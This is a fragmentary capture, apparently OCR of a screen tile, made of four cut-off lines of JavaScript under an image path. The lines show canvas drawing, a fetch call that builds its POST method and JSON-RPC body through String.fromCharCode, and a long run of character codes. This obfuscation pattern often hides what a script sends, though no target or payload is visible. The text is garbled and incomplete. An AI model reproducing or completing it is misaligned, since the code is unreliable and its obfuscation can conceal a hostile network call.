
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,1
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i